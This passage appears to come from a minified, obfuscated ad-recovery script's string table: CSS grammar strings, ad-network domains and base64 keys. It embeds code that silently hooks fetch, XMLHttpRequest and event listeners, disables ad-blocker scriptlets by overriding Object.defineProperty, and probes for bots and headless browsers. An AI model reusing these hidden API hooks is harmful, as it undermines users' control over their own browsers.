)","topics.authorizedvault.com","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","YmphM3prZnZxbHRndTVzdzY3OG4=","getEvents","matchStack","<single-animation-fill-mode>#","alphaStr","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","CefSharp","imprnt-cnt","shouldPageviewOnUrlChange","/prebid.js","none|[crop||cross]","sign( <calc-sum> )",'<div class="',"as_location","get","auto? [none|<length>]","baseUrl","kind","loc","atan2( <calc-sum> , <calc-sum> )","go.affec.tv","cnlwYQ==","EventTarget","getWindowId","getOutOfPage","container","resize","Field `","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","none|<track-list>|<auto-track-list>",".constructor","return this","XMLHttpRequest_send","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","[object Reflect]","HTMLElement_dataset","request_id","isVisibleElement","default","children","start|end|left|right|center|justify|match-parent","<easing-function>#","once","<percentage>","getPrototypeOf","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","pluginsLength","auto|<svg-length>","[<bg-layer> ,]* <final-bg-layer>","search","eval(atob('","el.quizlet.com","matchAtrulePrelude","<feature-type> '{' <feature-value-declaration-list> '}'","issue","[<page-selector>#]?","https://consent.sussexexpress.co.uk","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","c204ZmtocndhOTR5MGV1cGoybnEx","mezzomedia","<length-percentage>","asin( <calc-sum> )","recovery","tpmn","eatIdent","; Max-Age=","nthChildOf","properties","fs-","Document_getElementById","https://fb.content-loader.com","ping","open-quote|close-quote|no-open-quote|no-close-quote","not <media-in-parens>","<'max-block-size'>","smartyads.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Yml4cXJod245emptNTRvMTJmZTBz","rightComparison","getSlotElementId","samesite","` is missed","server","none|all|[digits <integer>?]","adnami.io","findLast","dable-tdn","srcdoc","padStart","[[<integer>|infinite]{2}]#|auto","peek","HTMLFormElement",'meta[name="',"[<image>|<string>] [<resolution>||type( <string> )]","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","Window_requestIdleCallback","HTMLFormElement_action","HTMLVideoElement_poster","concat","mod( <calc-sum> , <calc-sum> )","tokenCount","undefined","none|vertical-to-horizontal","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","data-","https://consent.cesoirtv.com","delim-token","<'margin-left'>","contrast( [<number-percentage>] )","country","allowPrebid","Window_setTimeout","rtt","lvw","autoRecovery","auto|text|none|contain|all","<geometry-box>#","hbopenbid.pubmatic.com","_blank","_sourceRoot","nowrap|wrap|wrap-reverse","text_ads","Bad value for `","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","-apple-system|BlinkMacSystemFont","mediaText","title (english only)","check","Invalid mapping: ","shift","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","default|menu|tooltip|sheet|none","redirect","eat","Invalid URL: ","adhesion","<header","cooktoria.com","auto|grayscale","googletag","botKind","rawMessage","responseText","auto|isolate","okNetworkStatusCodes","units","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","findWsEnd","r script executed more than once","otSDKStub","fetchLater","block","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","[discretionary-ligatures|no-discretionary-ligatures]","[AdBlockDetector] page unloaded while checking acceptable ads target ","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","Destroying blocked slots : ","signal","onetrust-","postMessage","Unknown field `","navigator.permissions is undefined","limit_memory_filter","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"Invalid protect url prefix: ","ats-","Bad syntax reference: ","setItem","normal|reset|<number>|<percentage>","ops",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"tan( <calc-sum> )","webdriverio","d15kdpgjg3unno.cloudfront.net","creativecdn.com","<-ms-filter-function>+","string-token","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","error","basename","hooked","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","a.teads.tv","fansided.com","Selector is expected","-src","_sorted","adWrapper","height","static-cdn.spot.im","decodeUrl","-webkit-calc(","decodeValues","anymind360.com","webkit","skip-node","dotomi.com","FeatureFunction","HTMLTableElement","hashchange","crios","declarators","https://onetag-sys.com/prebid-request","mustIncludeStrings","computeSourceURL","<masking-mode>#","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","innovid.com","allocateCursor","none|[first||[force-end|allow-end]||last]","creativeId","content|fixed","isSamsungBrowser","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","CSSMozDocumentRule",'"<", ">", "=" or ")"',"auto|all|none","matcher","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","isNameCharCode","adsrvr.org","cachedResultIsInAdIframe","() => version","admz","\n  ","CSSStyleDeclaration_setProperty","fraudSensorParams","https://fastlane.rubiconproject.com/a/api/fastlane.json","interstitial","exp( <calc-sum> )","syntaxStack",'target="_top"',"window.parent._df.t","as_console","getLocation","banner-",'"inventories"',"<number [1,∞]>","trvdp.com","wdioElectron","Blocked interstial slot define:","adthrive.com","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","domain switch: ignore","fromCharCode","    ","types","lax","HTMLTableSectionElement","doubleverify.com","; SameSite=None","gpt_slot_rendered_time","gpt-vuukle","div","svh","Unknown at-rule","Enum","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","adsbygoogle","getAttributeNames","tokenEnd","dotted|solid|space|<string>","as-check-script-blocked",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"rotateX( [<angle>|<zero>] )","isElementVisibilityHidden","setSourceContent","protectFetchInput shouldn't be called with non-ReadableStream","data-ad-width","privacymanager.io","sessionId","domain switched","adContainer","isGecko","gpt","javascript:","dppx","em1wYw==","a-mo.net","https://mp.4dex.io/prebid","df-srv.de","appier.net","last_processed_rules_count","isTargetUrl","<mask-reference>#","Document_referrer","Unknown node type `","__lastWatirPrompt","max","flow|flow-root|table|flex|grid|ruby","Feature","[<angle>|<side-or-corner>]? , <color-stop-list>","Percentage","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","edgios","<counter-style-name>","auto|none|antialiased|subpixel-antialiased","domcontentloaded","/npm-monitoring","calc( <calc-sum> )","https://fb2.html-load.com","ariaLabel","lookupTypeNonSC","counter( <counter-name> , <counter-style>? )","/container.html","_top","cloudfront.net","equals","getId","boundingClientRect","custom-ident","aniview.com","_as_prehooked_functions","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<complex-real-selector-list>","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","priority",'link[rel="stylesheet"][href*="',"var( <custom-property-name> , <declaration-value>? )","MSG_ACK_INVISIBLE","at-keyword-token","<color-stop-length>|<color-stop-angle>","{-token","prepend","DOMParser","givt_detected","from-image|<angle>|[<angle>? flip]","HEAD","start|center|space-between|space-around","psts","__driver_evaluate","<number>|<percentage>","https://consent.halifaxcourier.co.uk","<url> <decibel>?|none","cache_isbot","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","min","startLine","true","TopLevelCss","rel",".setTargetingForGPTAsync","/runner.html","[AdShield API] All cmds executed, ready for new cmds","url( <string> <url-modifier>* )|<url-token>","cs.lkqd.net","safe","_ignoreInvalidMapping","ima://","<angle>|<percentage>","/gampad/ads","https://qa.html-load.com","adpushup.com","buzzfeed.com","Hyphen minus","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","blob:","[auto|<integer>]{1,3}","getSizes","Name is expected","})()","<time>#","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","normalize","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","args","auto|stable&&both-edges?","neoera-cdn.relevant-digital.com","setIsTcfNeeded","bot","idSubstring","is_admiral_adwall_rendered","svb","qrscanner.net","<angle-percentage>{1,2}","pipeThrough","traffective","localeCompare","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","nodeType","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","<bg-image>#","<'margin-bottom'>","HTMLSourceElement_src","signalStatus","sin( <calc-sum> )","getDetections","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<visual-box>||<length [0,∞]>","gecko","ad.as.amanad.adtdp.com","admost.com","visit",'Delim "',"auto|balance|stable|pretty","adnxs.net","state","HTMLImageElement_src","unprotect","cef","HTMLTemplateElement","Event","urlRegexes","prependList","onerror","root","isPropagationStopped","postmedia.digital","CDO-token","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","addConnectionHandler","normal||[size|inline-size]","start prebid request bidsBackHandler for ","` should contain a prelude","insertAfter","Condition is expected","onorientationchange","MSG_ACK","Invalid reserved state: ","title","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","usedJSHeapSize","/recaptcha/api2/aframe","HTMLAnchorElement_ping","NmFreWhvcjgwbTM3c2xmdzF2eHA=","-ad","https://googleads.g.doubleclick.net/pagead/ads","cmVzZXJ2ZWQxT3V0cHV0","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","as_json_modifier","Failed to detect bot","<time>|none|x-weak|weak|medium|strong|x-strong",".get","HTMLAnchorElement","head","vmax","static.criteo.net","line","firstCharOffset","serif|sans-serif|cursive|fantasy|monospace","normal|[<number> <integer>?]","URL","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","auto-add|add( <integer> )|<integer>","Window_name","AttributeSelector","https://consent.northantstelegraph.co.uk","presage.io","/pcs/activeview?","<repeat-style>#","Group",'" as-key="',"gpt-clickio","groups","isEncodedId","cssWideKeywords","as_logs","hue-rotate( <angle> )","none|<url>","pa-pbjs-frame","pghub.io","adtelligent.com","extra","/asn","WebGLRenderingContext is null","window.Notification is undefined","Combinator is expected","sort","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","else","Object","percentage-token","XXX","href","read-only|read-write|read-write-plaintext-only","encodeUrl","adsinteractive.com","<bg-clip>#","appendData","HTMLAnchorElement_href","redirect.frontend.weborama.fr","ownerNode","advertiserId","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","ellipse( [<shape-radius>{2}]? [at <position>]? )","EOF-token","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","numeric-only|allow-keywords","www.whatcar.com","UnicodeRange","gpt-andbeyond","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<generic>","Expect a keyword","translateX( <length-percentage> )","[AdBlockDetector] page unloaded while checking request block. ","print","programme-tv.net","<declaration-value>?","language","appiersig.com","fo2nsdf","reason","input","/cdn/adx/open/integration.html","Element_setAttribute","padding-box|content-box","HTMLScriptElement_attributionSrc","condition","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","api.receptivity.io","Request","osano-","defineProperty","/static/topics/topics_frame.html","xlink:href","[<type-selector>? <subclass-selector>*]!","replaceAll","[auto? [none|<length>]]{1,2}","atmedia.hu","<mf-name> : <mf-value>","min( <calc-sum># )","adUnitPath","` structure definition","Operator","appendChild","[INVENTORY] found visible ","https://cmp.osano.com","v4ac1eiZr0",'[id^="gpt_ad_"]',"acceptableAdsBait","display none","SelectorList","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","single|multiple","https://prebid.trustedstack.com/rtb/trustedstack","Element_id","lr-tb|rl-tb|tb-rl|lr|rl|tb","close","normal|break-all|keep-all|break-word|auto-phrase","createList","form","yorkshirepost.co.uk","cultureg","[<length>|<number>]{1,4}","notifications","[<line-names>|<name-repeat>]+","filename","/detect/script-block/script-blocked-checker","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","content-box|border-box","<ident-token>|<function-token> <any-value>? )","nicovideo.jp","requestNonPersonalizedAds","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","succeedscene.com","newcastleworld.com","onWhiteSpace","edg/","clickio.com","Url","cache_is_blocking_acceptable_ads","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Percent sign is expected","knowt.com","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","Performance.network","[restore-rejections] restoreDeferredRejections__nonadblock","mediatradecraft.com","cmVzZXJ2ZWQxSW5wdXQ=","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>",'":", ',"Integer is expected","sascdn.com","[<length>{2,3}&&<color>?]","Number sign is expected","publisher1st.com","Exception occurred in hooked property ","(\\s|>)","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65",'" is not in the set.',"writable","exports","getRandomValues","[auto|<length-percentage>]{1,4}","window.top.confiant.services().onASTAdLoad","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","scrollX","parentElement","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","ident-token","symplr","headless_chrome","<'padding-left'>{1,2}","leftComparison","supports(","gpt-publisher","toUpperCase","none|<shadow>#","<head","y.one.impact-ad.jp","Terminate - no active auto recovery","connectad.io","adroll.com","stats.wp.com","set","matrix( <number>#{6} )","scroll-position|contents|<custom-ident>","<image>|none","adwallpaper","result","inset?&&<length>{2,4}&&<color>?","googleads.g.doubleclick.net","Expect a number","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","cqmin","coupang-dynamic","https://www.google.com","none|railed","edl","dsp-service.adtarget.biz","naver","defineProperties","OWptYW53eXF4MHM1NHp1dG82aA==","<calc-product> [['+'|'-'] <calc-product>]*","[<line-names>? <track-size>]+ <line-names>?","textContent","push","setSource","DocumentFragment_querySelector","lookupOffset","Function name must be `url`","as_skip","originalLine","status","grayscale( <number-percentage> )","Failed to fetch","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__as_rej","getType","visualViewport","esp.rtbhouse.com","[<predefined-rgb-params>|<xyz-params>]","SupportsDeclaration","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","[data-ad-slot]","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","[<length>|<percentage>|auto]{1,4}"," not an object","DeclarationList","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","uBlock Origin","join","closed","aditude.io","[( <scope-start> )]? [to ( <scope-end> )]?","pub_300x250m","gpt-adpushup","<number [0,1]>","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Brackets","anymind","Too many question marks","gpt_slot_found","sendBeacon","() { [native code] }","<color>{1,4}","setImmediate","tokenStart","HTMLMediaElement_src","tunebat.com","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> 